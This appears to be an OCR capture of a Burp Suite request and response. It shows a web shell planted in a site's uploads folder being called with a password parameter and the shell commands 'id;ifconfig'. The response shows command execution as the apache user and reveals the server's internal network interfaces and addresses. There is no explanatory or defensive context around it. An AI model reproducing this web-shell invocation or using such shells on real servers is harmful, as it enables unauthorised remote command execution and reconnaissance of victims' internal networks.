 Request
Pretty Raw Hex Hackvertor \n
1 GET
/uploads/1/d640535fc9128975412dc17fc67a1aca63112369.php
?p=JLKBDO89yr34gfb)I%2b9h3t4gf&c=id;ifconfig HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.216 Safari/537.36
5 Connection: close
6
7
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Server: nginx/1.6.2
3 Date:
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1517
6 Connection: close
7 X-Powered-By: PHP/5.3.3
8
9 uid=48(apache) gid=48(apache) groups=48(apache)
10 eth0 Link encap:Ethernet HWaddr 00:50:56:A7:42:33
11 inet addr:10.224.78.51 Bcast:10.224.78.63 Mask:255.255.255.240
12 inet6 addr: fe80::250:56ff:fea7:4233/64 Scope:Link
13 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
14 RX packets:4838560950 errors:0 dropped:0 overruns:0 frame:0
15 TX packets:3769139207 errors:0 dropped:0 overruns:0 carrier:0
16 collisions:0 txqueuelen:1000
17 RX bytes:10061567518924 (9.1 TiB) TX bytes:5723022226092 (5.2 TiB)
18
19 eth1 Link encap:Ethernet HWaddr 00:50:56:A7:03:29
20 inet addr:10.224.78.85 Bcast:10.224.78.95 Mask:255.255.255.240
21 inet6 addr: fe80::250:56ff:fea7:329/64 Scope:Link
22 UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
23 RX packets:1572873384 errors:0 dropped:9576 overruns:0 frame:0
24 TX packets:1232236010 errors:0 dropped:0 overruns:0 carrier:0
25 collisions:0 txqueuelen:1000
26 RX bytes:8585242752186 (7.8 TiB) TX bytes:3819669041250 (3.4 TiB)
27